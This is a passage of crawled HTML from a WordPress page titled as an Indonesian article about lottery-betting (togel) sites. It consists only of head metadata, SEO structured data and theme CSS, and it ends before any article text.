

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-sanggau/
body_size: 17920
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Sanggau</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://saleema.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://saleema.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Sanggau" />
	<link rel="canonical" href="https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-sanggau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Sanggau" />
	<meta property="og:description" content="Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Sanggau" />
	<meta property="og:url" content="https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-sanggau/" />
	<meta property="og:site_name" content="Saleema" />
	<meta property="article:published_time" content="2023-05-04T04:51:53+00:00" />
	<meta property="og:image" content="http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Sanggau" />
	<meta name="twitter:description" content="Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Sanggau" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-sanggau/#article","isPartOf":{"@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-sanggau/"},"author":{"name":"admin","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"headline":"Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Sanggau","datePublished":"2023-05-04T04:51:53+00:00","mainEntityOfPage":{"@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-sanggau/"},"wordCount":1974,"commentCount":0,"image":{"@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-sanggau/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-sanggau/#respond"]}]},{"@type":"WebPage","@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-sanggau/","url":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-sanggau/","name":"Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Sanggau","isPartOf":{"@id":"https://saleema.net/#website"},"primaryImageOfPage":{"@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-sanggau/#primaryimage"},"image":{"@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-sanggau/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","datePublished":"2023-05-04T04:51:53+00:00","author":{"@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"description":"Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Sanggau","breadcrumb":{"@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-sanggau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-sanggau/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-sanggau/#primaryimage","url":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","contentUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-sanggau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saleema.net/"},{"@type":"ListItem","position":2,"name":"Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Sanggau"}]},{"@type":"WebSite","@id":"https://saleema.net/#website","url":"https://saleema.net/","name":"Saleema","description":"Langkah-langkah Menang di Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saleema.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://saleema.net"],"url":"https://saleema.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Feed" href="https://saleema.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Comments Feed" href="https://saleema.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Sanggau Comments Feed" href="https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-sanggau/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-sanggau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-sanggau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://saleema.net/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://saleema.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 